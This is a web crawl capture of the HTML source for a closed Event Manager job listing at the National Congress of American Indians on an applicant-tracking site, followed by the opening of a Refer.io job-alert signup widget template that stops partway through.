

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ncai.applicantpro.com/jobs/3084253
body_size: 7237
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1765344258"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1765344258';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202512091.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"16711","career_site_name":"National Congress of American Indians","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"12544","organization_name":"National Congress of American Indians","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Event Manager - Washington, DC - National Congress of American Indians Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="Event Manager, Washington, DC, United States, " />
		
				<meta property="og:image" content="http://ncai.applicantpro.com/images/4/16711/20231101162507-NCAI_logoFB.jpg" />
		<meta property="og:image:secure_url"  content="https://ncai.applicantpro.com/images/4/16711/20231101162507-NCAI_logoFB.jpg" />
				<meta property="og:description" content="Job Summary:
The Event Manager will assess NCAI's needs and requirements for a variety of meetings, conventions, and events, and make all arrangements necessary to execute the NCAI desired vision and goal.
Duties/Responsibilities:
Under the direction of the Executive Director, the primary duties of the Event Manager include but are not limited to:

Consults with departments to assess and understan..." />
		<meta property="og:title" content="Event Manager - Washington, DC" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/ncai/jobs/3084253/DC-District-of-Columbia/Washington/Event-Manager" />
				
				<meta name="description" content="Job Summary:
The Event Manager will assess NCAI's needs and requirements f" /><meta name="keywords" content="Event Manager, Washington, DC, United States, " /><link href="https://www.applicantpro.com/openings/ncai/jobs/3084253/DC-District-of-Columbia/Washington/Event-Manager" rel="canonical" />		<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/3084253";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://ncai.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://ncai.applicantpro.com//jobs/3084253";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="National Congress of American Indians" src="/images/4/16711/20231101162506-NCAI_header.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=3084253&i=0" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<style>
.extra-padding-top {
	margin: 20px;
}
.text-left table, .text-left iframe, .text-left img {
	max-width : 100%!important;
}
</style>
<script type="text/javascript" src="/js/jquery.form-abandonment.js?ver=1"></script>
<script type="text/javascript">
	$(function() {
		$('#email_me_job').on('click', function() {
			Analytics.addAction('email_me_job_button', { listing_id : 3084253 });
		});

		$('#download_job_description').on('click', function() {
			// TODO - Download the full job description file
		});
		
		Analytics.addParams({ listing_id : '3084253' });
	});
</script>
<div class="row text-left">
	<div class="col-md-8">
			<div id="job_detail" class="bootstrap-area"><job-detail v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_detail",
					[ 'JobDetail' ],
					{ componentData: { token : "", organizationId : 12544, domainId : 16711, domainTitle : "National Congress of American Indians", jobListingId : 3084253, jobInfo : {"mdiMapMarker":"Washington, DC, USA","mdiBulletList":"Salary","mdiInbox":"Full Time"}, showEmailMeSimilarJobs : 1, mailToUrl : "mailto:?subject=Event%20Manager%20at%20National%20Congress%20of%20American%20Indians&body=Apply%20for%20the%20Event%20Manager%20at%20National%20Congress%20of%20American%20Indians%20using%20the%20link%20below.%0A%0Ahttps%3A%2F%2Fwww.applicantpro.com%2Fopenings%2Fncai%2Fjobs%2F3084253", siteCss : {"accent":"#237674"}, useChatToApplyFlag : false, }}
				);
			});
	</script>	</div>
	<div class="col-md-4">
		<p class="bold text-center">THIS POSITION HAS BEEN CLOSED! PLEASE CHOOSE ONE OF THE OPTIONS BELOW:</p>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading text-center">
		<h3 id="apply_now">Search <span class="accent">Jobs</span></h3>
	</li>
	<li class="list-group-item background-theme">
		<a href="/" class="btn btn-lg btn-block accent">Search Current Openings</a>
	</li>
</ul><ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "b2330d38_apppro_ncai", 
					style: "sidebar", 
					title: "Event Manager", 
					source: "4_job" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
	</div>
</div>
<img alt="." src="https://ncai.applicantpro.com/jobs/images/16711-3084253.png" />
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2025</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2NTM0NDI1OGI2ZmMyZDBjMDNmYjJlOGQ2NGVlZWFjNWM0ZGQxY2MyY2M0NDUzOTc2OTRlYTJkMmE4ZmI5MzVlNmNjMzFlNDU4N2UyYjI4OGRkZDY2YTI2OWI2OTM1N2Y0YTI1OGYyMjY2OWI5ZDVl"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="5,13,143,88" href="https://www.ncai.org/" target="_self" alt="Company Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="258,34,313,65" href="https://www.ncai.org/news" target="_self" alt="News" />
				<area style="cursor:pointer;" shape="rect" coords="319,35,408,65" href="https://www.ncai.org/tribal-directory" target="_self" alt="Resources" />
				<area style="cursor:pointer;" shape="rect" coords="414,34,474,65" href="https://www.ncai.org/events" target="_self" alt="Events" />
				<area style="cursor:pointer;" shape="rect" coords="483,32,544,67" href="https://www.ncai.org/policy" target="_self" alt="Policy" />
				<area style="cursor:pointer;" shape="rect" coords="552,34,656,66" href="https://www.ncai.org/resolutions" target="_self" alt="Resolutions" />
				<area style="cursor:pointer;" shape="rect" coords="664,35,725,66" href="https://www.ncai.org/youth" target="_self" alt="Youth" />
				<area style="cursor:pointer;" shape="rect" coords="734,33,807,66" href="https://www.ncai.org/regions" target="_self" alt="Regions" />
				<area style="cursor:pointer;" shape="rect" coords="810,33,869,68" href="https://www.ncai.org/about-ncai" target="_self" alt="About" />
				<area style="cursor:pointer;" shape="rect" coords="870,34,975,65" href="https://www.ncai.org/get-involved/membership" target="_self" alt="Get Involved" />
				<area style="cursor:pointer;" shape="rect" coords="983,27,1082,71" href="https://www.ncai.org/get-involved/membership" target="_self" alt="Join NCAI" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '16711';
					var job = '3084253';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://ncai.applicantpro.com/stats/" : "http://ncai.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 1);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://ncai.applicantpro.com/stats/piwik.php?idsite=1" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://widget-dot-refer-io.appspot.com/templates/widget?style=sidebar
body_size: 3383
content:
{"html":"<form accept-charset=\"UTF-8\" id=\"refer-widget-form\" method=\"post\" enctype=\"multipart\/form-data\">\n\t<!-- PANEL 1 -->\n\t<!-- Table layout is only used by the wide style -->\n\t<div class=\"refer-pane refer-active refer-general-pane\" data-pane-name=\"general\">\n\n\t\t<div class=\"refer-table-margin-fix\">\n\n\t\t\t<div class=\"refer-table\">\n\n\t\t\t\t<div class=\"refer-table-row\">\n\n\t\t\t\t\t<div class=\"refer-table-cell\">\n\n\t\t\t\t\t\t<div class=\"refer-input-container form-group\">\n\n\t\t\t\t\t\t\t<label for=\"refer-name\" class=\"refer-hide\">Name<\/label>\n\n\t\t\t\t\t\t\t<input type=\"text\" id=\"refer-name\" placeholder=\"Name\" class=\"refer-input form-control\" name=\"name\">\n\n\t\t\t\t\t\t\t<div class=\"refer-error-bubble\">You must type a name.<\/div>\n\n\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t<\/div>\n\n\t\t\t\t\t<div class=\"refer-table-cell\">\n\n\t\t\t\t\t\t<div class=\"refer-input-container form-group\">\n\n\t\t\t\t\t\t\t<label for=\"refer-email\" class=\"refer-hide\">Email<\/label>\n\n\t\t\t\t\t\t\t<input type=\"text\" id=\"refer-email\" placeholder=\"Email\" class=\"refer-input form-control\" name=\"email\">\n\n\t\t\t\t\t\t\t<div class=\"refer-error-bubble\">You must type a valid email.<\/div>\n\n\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t<\/div>\n\n\t\t\t\t\t<!-- Location field. IE\/8IE9 use a state select. -->\n\t\t\t\t\t<div class=\"refer-table-cell\">\n\n\t\t\t\t\t\t<label for=\"refer-location\" class=\"refer-hide\">Location (city, state or zip code)<\/label>\n\n\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"refer-input-container form-group\">\n\t\t\t\t\t\t\t\t<input type=\"text\" id=\"refer-location\" placeholder=\"Location\" class=\"refer-input form-control\" name=\"location\">\n\t\t\t\t\t\t\t\t<div class=\"refer-error-bubble\">You must select a location.<\/div>\n\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\n\t\t\t\t\t<div class=\"refer-table-cell\">\n\t\t\t\t\t\t<div class=\"refer-input-container refer-tos-accept-container form-group\">\n\t\t\t\t\t\t\t<label for=\"refer-tos-accept\" class=\"refer-hide\">Accept Terms of Service<\/label>\n\t\t\t\t\t\t\t<input type=\"checkbox\" id=\"refer-tos-accept\" class=\"refer-tos-accet\" name=\"tos-accept\">\n\t\t\t\t\t\t\t<span>I agree to the <a href=\"https:\/\/refer.io\/blog\/terms-widget\" target=\"_blank\">terms of service<\/a> and <a href=\"https:\/\/refer.io\/blog\/privacy-widget\" target=\"_blank\">privacy policy.<\/a><\/span>\n\t\t\t\t\t\t\t<div class=\"refer-error-bubble\">You must accept the terms of service and privacy policy.<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\n\t\t\t\t<\/div>\n\n\t\t\t<\/div>\n\n\t\t<\/div>\n\n\n\t\t<button type=\"button\" class=\"refer-input refer-button refer-first-pane-btn form-control btn btn-lg btn-block accent\">\n\t\t\tSend Me Jobs\n\t\t<\/button>\n\n\t<\/div>\n\n\t<!-- PANEL 2 -->\n\t<!-- Table layout is only used by the wide style -->\n\t<div class=\"refer-pane\" data-pane-name=\"optin\">\n\n\t\t<p>\n\t\t\tWould you like <a target=\"_blank\" href=\"https:\/\/www.refer.io\/\" title=\"Refer.io\">Refer.io<\/a> to send you similar jobs from other employers?\n\t\t<\/p>\n\n\t\t<div class=\"refer-table-margin-fix\">\n\n\t\t\t<div class=\"refer-table\">\n\n\t\t\t\t<div class=\"refer-table-row\">\n\n\t\t\t\t\t<div class=\"refer-table-cell\">\n\t\t\t\t\t\t<button type=\"button\" data-opt-in=\"yes\" data-frequency=\"daily\" class=\"refer-input refer-button refer-opt-btn form-control btn btn-lg btn-block accent\">\n\t\t\t\t\t\t\tYes, daily!\n\t\t\t\t\t\t<\/button>\n\t\t\t\t\t<\/div>\n\n\t\t\t\t\t<div class=\"refer-table-cell\">\n\t\t\t\t\t\t<button type=\"button\" data-opt-in=\"yes\" data-frequency=\"weekly\" class=\"refer-input refer-button refer-opt-btn form-control btn btn-lg btn-block accent\">\n\t\t\t\t\t\t\tYes, weekly!\n\t\t\t\t\t\t<\/button>\n\t\t\t\t\t<\/div>\n\n\t\t\t\t\t<div class=\"refer-table-cell\">\n\t\t\t\t\t\t<button type=\"button\" data-opt-in=\"no\" data-frequency=\"weekly\" class=\"refer-input refer-button refer-opt-btn refer-opt-out-btn form-control btn btn-lg btn-block accent\">\n\t\t\t\t\t\t\tNo, thanks.\n\t\t\t\t\t\t<\/button>\n\t\t\t\t\t<\/div>\n\n\t\t\t\t<\/div>\n\n\t\t\t<\/div>\n\n\t\t<\/div>\n\n\t\t<input type=\"hidden\" value=\"no\" id=\"refer-opt-in\" name=\"opt_in\">\n\t\t<input type=\"hidden\" value=\"mon\" id=\"refer-frequency\" name=\"frequency\">\n\n\t<\/div>\n\n\t<!-- PANEL 3 -->\n\t<div class=\"refer-pane\" data-pane-name=\"title\">\n\n\n\t\t<!-- <p class=\"refer-job-interests-label\" id=\"refer-prediction-successful\">Refer.io will compare <b id=\"refer-predicted-job-title\"><\/b> against thousands of jobs to find the best ones. if you'd prefer us to use a different job title, please type it in the box below.<\/p> -->\n\t\t<p class=\"refer-job-interests-label\" id=\"refer-prediction-unsuccessful\">Please type the job title you are interested in:<\/p>\n\n\t\t<div class=\"refer-input-container form-group\" id=\"refer-title-container\">\n\n\t\t\t<label for=\"refer-title\" class=\"refer-hide\">Job title<\/label>\n\n\t\t\t<input type=\"text\" name=\"title-input\" class=\"refer-input form-control\" placeholder=\"Job Title\" id=\"refer-title\">\n\n\t\t\t<div class=\"refer-error-bubble\">You must type a job title.<\/div>\n\n\t\t<\/div>\n\n\t\t<p>We'll send some jobs to you in the next 30 minutes. If you don't see them, check your spam folder.<\/p>\n\n\t\t<button type=\"button\" class=\"refer-input refer-button refer-second-pane-btn refer-check-interests form-control btn btn-lg btn-block accent\" id=\"refer-job-interests-btn\">\n\t\t\tNext\n\t\t<\/button>\n\n\t<\/div>\n\n\t<!-- PANEL 4 -->\n\t<div class=\"refer-pane\" data-pane-name=\"resume\">\n\n\t\t<p id=\"refer-upload-message\">\n\n\t\t<\/p>\n\n\t\t<div class=\"refer-input-container form-group\">\n\n\t\t\t<label for=\"refer-resume-file\" class=\"refer-hide\">Resume Input<\/label>\n\n\t\t\t<input class=\"refer-file-label\" placeholder=\"No file has been chosen\" disabled=\"disabled\" id=\"refer-resume-file\">\n\n\t\t\t<div class=\"refer-file-input\">\n\t\t\t\t\t<span>Select file<\/span>\n\t\t\t\t\t<label for=\"refer-resume-input\" class=\"refer-hide\">Resume File<\/label>\n\t\t\t\t\t<input type=\"file\" class=\"refer-upload\" id=\"refer-resume-input\" name=\"resume\">\n\t\t\t<\/div>\n\n\t\t\t<div class=\"refer-error-bubble\">You must select a file.<\/div>\n\n\t\t<\/div>\n\n\t\t<button type=\"button\" class=\"refer-input refer-button refer-submit-btn form-control btn btn-lg btn-block accent\">\n\t\t\tUpload Resume\n\t\t<\/button>\n\n\t\t<button type=\"button\" class=\"refer-btn-text refer-submit-no-file-btn\">upload later<\/button>\n\n\t<\/div>\n\n\t<!-- PANEL 5 -->\n\t<div class=\"refer-pane\" data-pane-name=\"thank\">\n\n\t\t<strong>Thank you for subscribing to receive job alerts.<\/strong>\n\t\t<p>You should start receiving emails in the next week.<\/p>\n\n\t<\/div>\n\n\t<!-- PANEL 6 -->\n\t<div class=\"refer-pane\" data-pane-name=\"upload-msg\">\n\n\t\t<p>Your file is uploading. Please wait a few seconds.<\/p>\n\n\t<\/div>\n\n\t<!-- PANEL 7 -->\n\t<div class=\"refer-pane\" data-pane-name=\"phone\">\n\n\t\t<p class=\"refer-job-interests-label\">Enter your phone number if you'd like to receive job alerts for <span id=\"phone-pane-title\"><\/span> in <span id=\"phone-pane-location\"><\/span>  via text message.<\/p>\n\n\t\t<div class=\"refer-input-container form-group\">\n\t\t\t<label for=\"refer-phone\" class=\"refer-hide\">Phone number<\/label>\n\t\t\t<input type=\"tel\" name=\"phone\" class=\"refer-input form-control\" placeholder=\"Phone number\" id=\"refer-phone\">\n\t\t\t<div class=\"refer-error-bubble\">You must type a phone number.<\/div>\n\t\t<\/div>\n\n\t\t<p class=\"\">Please indicate if you agree to <b><a target=\"_blank\" href=\"https:\/\/refer.io\/subscriber-communication-policy\">Refer.io's Subscriber Communication Policy<\/a><\/b>.<\/p>\n\t\t<div class=\"refer-input-container form-group\">\n\n\t\t\t<label for=\"refer-phone-confirm\" class=\"refer-hide\">Please indicate if you agree to Refer.io's Subscriber Communication Policy.<\/label>\n\t\t\t<select name=\"phone-confirm\" class=\"refer-input form-control\" placeholder=\"Phone number\" id=\"refer-phone-confirm\">\n\t\t\t\t<option value=\"false\">Select an option<\/option>\n\t\t\t\t<option value=\"true\">Yes, I agree to be contacted by text messages<\/option>\n\t\t\t\t<option value=\"false\">No, I do not agree to receive text messages<\/option>\n\t\t\t<\/select>\n\t\t\t<div class=\"refer-error-bubble\">You must agree to our Subscriber Communication Policy in order to receive text messages from Refer.io.<\/div>\n\t\t<\/div>\n\n\t\t<div class=\"refer-table-margin-fix\">\n\n\t\t\t<div class=\"refer-table\">\n\n\t\t\t\t<div class=\"refer-table-row\">\n\n\t\t\t\t\t<div class=\"refer-table-cell\">\n\n\t\t\t\t\t\t<button type=\"button\" class=\"refer-input refer-button refer-phone-btn form-control btn btn-lg btn-block accent\">\n\t\t\t\t\t\t\tYes, why not?\n\t\t\t\t\t\t<\/button>\n\n\t\t\t\t\t<\/div>\n\n\t\t\t\t\t<div class=\"refer-table-cell\">\n\n\t\t\t\t\t\t<button type=\"button\" class=\"refer-input refer-button refer-no-phone-btn btn-transparent form-control btn btn-lg btn-block accent\">\n\t\t\t\t\t\t\tNot 